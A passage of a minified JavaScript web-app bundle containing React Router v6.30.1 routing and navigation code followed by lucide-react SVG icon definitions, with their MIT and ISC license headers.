"'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],s="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,c)=>(r.push({paramName:o,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),s+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?s+="\\/*$":e!==""&&e!=="/"&&(s+="(?:(?=\\/|$))"),[new RegExp(s,t?void 0:"i"),r]}function pf(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return ed(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function ma(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function ff(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:s=""}=typeof e=="string"?kn(e):e;return{pathname:n?n.startsWith("/")?n:mf(n,t):t,search:gf(r),hash:yf(s)}}function mf(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(s=>{s===".."?n.length>1&&n.pop():s!=="."&&n.push(s)}),n.length>1?n.join("/"):"/"}function ws(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function hf(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function rd(e,t){let n=hf(e);return t?n.map((r,s)=>s===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function ld(e,t,n,r){r===void 0&&(r=!1);let s;typeof e=="string"?s=kn(e):(s=ur({},e),G(!s.pathname||!s.pathname.includes("?"),ws("?","pathname","search",s)),G(!s.pathname||!s.pathname.includes("#"),ws("#","pathname","hash",s)),G(!s.search||!s.search.includes("#"),ws("#","search","hash",s)));let i=e===""||s.pathname==="",a=i?"/":s.pathname,o;if(a==null)o=n;else{let m=t.length-1;if(!r&&a.startsWith("..")){let x=a.split("/");for(;x[0]==="..";)x.shift(),m-=1;s.pathname=x.join("/")}o=m>=0?t[m]:"/"}let c=ff(s,o),d=a&&a!=="/"&&a.endsWith("/"),h=(i||a===".")&&n.endsWith("/");return!c.pathname.endsWith("/")&&(d||h)&&(c.pathname+="/"),c}const gt=e=>e.join("/").replace(/\/\/+/g,"/"),xf=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),gf=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,yf=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function vf(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const sd=["post","put","patch","delete"];new Set(sd);const jf=["get",...sd];new Set(jf);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function dr(){return dr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},dr.apply(this,arguments)}const ha=v.createContext(null),wf=v.createContext(null),Bt=v.createContext(null),Al=v.createContext(null),et=v.createContext({outlet:null,matches:[],isDataRoute:!1}),id=v.createContext(null);function Nf(e,t){let{relative:n}=t===void 0?{}:t;yr()||G(!1);let{basename:r,navigator:s}=v.useContext(Bt),{hash:i,pathname:a,search:o}=od(e,{relative:n}),c=a;return r!=="/"&&(c=a==="/"?r:gt([r,a])),s.createHref({pathname:c,search:o,hash:i})}function yr(){return v.useContext(Al)!=null}function vr(){return yr()||G(!1),v.useContext(Al).location}function ad(e){v.useContext(Bt).static||v.useLayoutEffect(e)}function xa(){let{isDataRoute:e}=v.useContext(et);return e?Df():kf()}function kf(){yr()||G(!1);let e=v.useContext(ha),{basename:t,future:n,navigator:r}=v.useContext(Bt),{matches:s}=v.useContext(et),{pathname:i}=vr(),a=JSON.stringify(rd(s,n.v7_relativeSplatPath)),o=v.useRef(!1);return ad(()=>{o.current=!0}),v.useCallback(function(d,h){if(h===void 0&&(h={}),!o.current)return;if(typeof d=="number"){r.go(d);return}let m=ld(d,JSON.parse(a),i,h.relative==="path");e==null&&t!=="/"&&(m.pathname=m.pathname==="/"?t:gt([t,m.pathname])),(h.replace?r.replace:r.push)(m,h.state,h)},[t,r,a,i,e])}const Sf=v.createContext(null);function bf(e){let t=v.useContext(et).outlet;return t&&v.createElement(Sf.Provider,{value:e},t)}function Bl(){let{matches:e}=v.useContext(et),t=e[e.length-1];return t?t.params:{}}function od(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=v.useContext(Bt),{matches:s}=v.useContext(et),{pathname:i}=vr(),a=JSON.stringify(rd(s,r.v7_relativeSplatPath));return v.useMemo(()=>ld(e,JSON.parse(a),i,n==="path"),[e,a,i,n])}function Cf(e,t){return Ef(e,t)}function Ef(e,t,n,r){yr()||G(!1);let{navigator:s}=v.useContext(Bt),{matches:i}=v.useContext(et),a=i[i.length-1],o=a?a.params:{};a&&a.pathname;let c=a?a.pathnameBase:"/";a&&a.route;let d=vr(),h;if(t){var m;let S=typeof t=="string"?kn(t):t;c==="/"||(m=S.pathname)!=null&&m.startsWith(c)||G(!1),h=S}else h=d;let x=h.pathname||"/",y=x;if(c!=="/"){let S=c.replace(/^\//,"").split("/");y="/"+x.replace(/^\//,"").split("/").slice(S.length).join("/")}let j=Zp(e,{pathname:y}),w=zf(j&&j.map(S=>Object.assign({},S,{params:Object.assign({},o,S.params),pathname:gt([c,s.encodeLocation?s.encodeLocation(S.pathname).pathname:S.pathname]),pathnameBase:S.pathnameBase==="/"?c:gt([c,s.encodeLocation?s.encodeLocation(S.pathnameBase).pathname:S.pathnameBase])})),i,n,r);return t&&w?v.createElement(Al.Provider,{value:{location:dr({pathname:"/",search:"",hash:"",state:null,key:"default"},h),navigationType:ot.Pop}},w):w}function Pf(){let e=Of(),t=vf(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,s={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return v.createElement(v.Fragment,null,v.createElement("h2",null,"Unexpected Application Error!"),v.createElement("h3",{style:{fontStyle:"italic"}},t),n?v.createElement("pre",{style:s},n):null,null)}const _f=v.createElement(Pf,null);class Lf extends v.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?v.createElement(et.Provider,{value:this.props.routeContext},v.createElement(id.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Mf(e){let{routeContext:t,match:n,children:r}=e,s=v.useContext(ha);return s&&s.static&&s.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(s.staticContext._deepestRenderedBoundaryId=n.route.id),v.createElement(et.Provider,{value:t},r)}function zf(e,t,n,r){var s;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let a=e,o=(s=n)==null?void 0:s.errors;if(o!=null){let h=a.findIndex(m=>m.route.id&&(o==null?void 0:o[m.route.id])!==void 0);h>=0||G(!1),a=a.slice(0,Math.min(a.length,h+1))}let c=!1,d=-1;if(n&&r&&r.v7_partialHydration)for(let h=0;h<a.length;h++){let m=a[h];if((m.route.HydrateFallback||m.route.hydrateFallbackElement)&&(d=h),m.route.id){let{loaderData:x,errors:y}=n,j=m.route.loader&&x[m.route.id]===void 0&&(!y||y[m.route.id]===void 0);if(m.route.lazy||j){c=!0,d>=0?a=a.slice(0,d+1):a=[a[0]];break}}}return a.reduceRight((h,m,x)=>{let y,j=!1,w=null,S=null;n&&(y=o&&m.route.id?o[m.route.id]:void 0,w=m.route.errorElement||_f,c&&(d<0&&x===0?(j=!0,S=null):d===x&&(j=!0,S=m.route.hydrateFallbackElement||null)));let f=t.concat(a.slice(0,x+1)),p=()=>{let u;return y?u=w:j?u=S:m.route.Component?u=v.createElement(m.route.Component,null):m.route.element?u=m.route.element:u=h,v.createElement(Mf,{match:m,routeContext:{outlet:h,matches:f,isDataRoute:n!=null},children:u})};return n&&(m.route.ErrorBoundary||m.route.errorElement||x===0)?v.createElement(Lf,{location:n.location,revalidation:n.revalidation,component:w,error:y,children:p(),routeContext:{outlet:null,matches:f,isDataRoute:!0}}):p()},null)}var cd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(cd||{}),bl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(bl||{});function Tf(e){let t=v.useContext(ha);return t||G(!1),t}function Rf(e){let t=v.useContext(wf);return t||G(!1),t}function If(e){let t=v.useContext(et);return t||G(!1),t}function ud(e){let t=If(),n=t.matches[t.matches.length-1];return n.route.id||G(!1),n.route.id}function Of(){var e;let t=v.useContext(id),n=Rf(bl.UseRouteError),r=ud(bl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Df(){let{router:e}=Tf(cd.UseNavigateStable),t=ud(bl.UseNavigateStable),n=v.useRef(!1);return ad(()=>{n.current=!0}),v.useCallback(function(s,i){i===void 0&&(i={}),n.current&&(typeof s=="number"?e.navigate(s):e.navigate(s,dr({fromRouteId:t},i)))},[e,t])}function Ff(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function Uf(e){return bf(e.context)}function Se(e){G(!1)}function Vf(e){let{basename:t="/",children:n=null,location:r,navigationType:s=ot.Pop,navigator:i,static:a=!1,future:o}=e;yr()&&G(!1);let c=t.replace(/^\/*/,"/"),d=v.useMemo(()=>({basename:c,navigator:i,static:a,future:dr({v7_relativeSplatPath:!1},o)}),[c,o,i,a]);typeof r=="string"&&(r=kn(r));let{pathname:h="/",search:m="",hash:x="",state:y=null,key:j="default"}=r,w=v.useMemo(()=>{let S=ma(h,c);return S==null?null:{location:{pathname:S,search:m,hash:x,state:y,key:j},navigationType:s}},[c,h,m,x,y,j,s]);return w==null?null:v.createElement(Bt.Provider,{value:d},v.createElement(Al.Provider,{children:n,value:w}))}function $f(e){let{children:t,location:n}=e;return Cf(hi(t),n)}new Promise(()=>{});function hi(e,t){t===void 0&&(t=[]);let n=[];return v.Children.forEach(e,(r,s)=>{if(!v.isValidElement(r))return;let i=[...t,s];if(r.type===v.Fragment){n.push.apply(n,hi(r.props.children,i));return}r.type!==Se&&G(!1),!r.props.index||!r.props.children||G(!1);let a={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(a.children=hi(r.props.children,i)),n.push(a)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function xi(){return xi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},xi.apply(this,arguments)}function Af(e,t){if(e==null)return{};var n={},r=Object.keys(e),s,i;for(i=0;i<r.length;i++)s=r[i],!(t.indexOf(s)>=0)&&(n[s]=e[s]);return n}function Bf(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Hf(e,t){return e.button===0&&(!t||t==="_self")&&!Bf(e)}function gi(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(s=>[n,s]):[[n,r]])},[]))}function Wf(e,t){let n=gi(e);return t&&t.forEach((r,s)=>{n.has(s)||t.getAll(s).forEach(i=>{n.append(s,i)})}),n}const Qf=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Kf="6";try{window.__reactRouterVersion=Kf}catch{}const qf="startTransition",Oo=Dd[qf];function Xf(e){let{basename:t,children:n,future:r,window:s}=e,i=v.useRef();i.current==null&&(i.current=Xp({window:s,v5Compat:!0}));let a=i.current,[o,c]=v.useState({action:a.action,location:a.location}),{v7_startTransition:d}=r||{},h=v.useCallback(m=>{d&&Oo?Oo(()=>c(m)):c(m)},[c,d]);return v.useLayoutEffect(()=>a.listen(h),[a,h]),v.useEffect(()=>Ff(r),[r]),v.createElement(Vf,{basename:t,children:n,location:o.location,navigationType:o.action,navigator:a,future:r})}const Gf=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",Yf=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,I=v.forwardRef(function(t,n){let{onClick:r,relative:s,reloadDocument:i,replace:a,state:o,target:c,to:d,preventScrollReset:h,viewTransition:m}=t,x=Af(t,Qf),{basename:y}=v.useContext(Bt),j,w=!1;if(typeof d=="string"&&Yf.test(d)&&(j=d,Gf))try{let u=new URL(window.location.href),g=d.startsWith("//")?new URL(u.protocol+d):new URL(d),k=ma(g.pathname,y);g.origin===u.origin&&k!=null?d=k+g.search+g.hash:w=!0}catch{}let S=Nf(d,{relative:s}),f=Zf(d,{replace:a,state:o,target:c,preventScrollReset:h,relative:s,viewTransition:m});function p(u){r&&r(u),u.defaultPrevented||f(u)}return v.createElement("a",xi({},x,{href:j||S,onClick:w||i?r:p,ref:n,target:c}))});var Do;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Do||(Do={}));var Fo;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Fo||(Fo={}));function Zf(e,t){let{target:n,replace:r,state:s,preventScrollReset:i,relative:a,viewTransition:o}=t===void 0?{}:t,c=xa(),d=vr(),h=od(e,{relative:a});return v.useCallback(m=>{if(Hf(m,n)){m.preventDefault();let x=r!==void 0?r:Sl(d)===Sl(h);c(e,{replace:x,state:s,preventScrollReset:i,relative:a,viewTransition:o})}},[d,c,h,r,s,n,e,i,a,o])}function Jf(e){let t=v.useRef(gi(e)),n=v.useRef(!1),r=vr(),s=v.useMemo(()=>Wf(r.search,n.current?null:t.current),[r.search]),i=xa(),a=v.useCallback((o,c)=>{const d=gi(typeof o=="function"?o(s):o);n.current=!0,i("?"+d,c)},[i,s]);return[s,a]}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var em={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tm=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),L=(e,t)=>{const n=v.forwardRef(({color:r="currentColor",size:s=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:o="",children:c,...d},h)=>v.createElement("svg",{ref:h,...em,width:s,height:s,stroke:r,strokeWidth:a?Number(i)*24/Number(s):i,className:["lucide",`lucide-${tm(e)}`,o].join(" "),...d},[...t.map(([m,x])=>v.createElement(m,x)),...Array.isArray(c)?c:[c]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dd=L("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nm=L("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rm=L("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lm=L("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jt=L("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Zr=L("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sm=L("Database",[["ellipse",{cx:"12",cy:"5",rx:"9",ry:"3",key:"msslwz"}],["path",{d:"M3 5V19A9 3 0 0 0 21 19V5",key:"1wlel7"}],["path",{d:"M3 12A9 3 0 0 0 21 12",key:"mv7ke4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ur=L("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const im=L("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wt=L("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const am=L("Facebook",[["path",{d:"M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z",key:"1jg4f8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pd=L("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const om=L("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fd=L("Flag",[["path",{d:"M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z",key:"i9b6wo"}],["line",{x1:"4",x2:"4",y1:"22",y2:"15",key:"1cm3nv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const md=L("Flame",[["path",{d:"M8.5 14.5A2.5 2.5 0 0 0 11 12c0-1.38-.5-2-1-3-1.072-2.143-.224-4.054 2-6 .5 2.5 2 4.9 4 6.5 2 1.6 3 3.5 3 5.5a7 7 0 1 1-14 0c0-1.153.433-2.294 1-3a2.5 2.5 0 0 0 2.5 2.5z",key:"96xj49"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cm=L("Gavel",[["path",{d:"m14.5 12.5-8 8a2.119 2.119 0 1 1-3-3l8-8",key:"15492f"}],["path",{d:"m16 16 6-6",key:"vzrcl6"}],["path",{d:"m8 8 6-6",key:"18bi4p"}],["path",{d:"m9 7 8 8",key:"5jnvq1"}],["path",{d:"m21 11-8-8",key:"z4y7zo"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hd=L("Gift",[["rect",{x:"3",y:"8",width:"18",height:"4",rx:"1",key:"bkv52"}],["path",{d:"M12 8v13",key:"1c76mn"}],["path",{d:"M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7",key:"6wjy6b"}],["path",{d:"M7.5 8a2.5 2.5 0 0 1 0-5A4.8 8 0 0 1 12 8a4.8 8 0 0 1 4.5-5 2.5 2.5 0 0 1 0 5",key:"1ihvrl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const um=L("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dm=L("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yn=L("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pm=L("Instagram",[["rect",{width:"20",height:"20",x:"2",y:"2",rx:"5",ry:"5",key:"2e1cvw"}],["path",{d:"M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z",key:"9exkf1"}],["line",{x1:"17.5",x2:"17.51",y1:"6.5",y2:"6.5",key:"r4j83e"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fm=L("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yi=L("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Hl=L("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xd=L("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mm=L("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hm=L("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Vt=L("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xm=L("Music",[["path",{d:"M9 18V5l12-2v13",key:"1jmyc2"}],["circle",{cx:"6",cy:"18",r:"3",key:"fqmcym"}],["circle",{cx:"18",cy:"16",r:"3",key:"1hluhg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Uo=L("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Wl=L("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
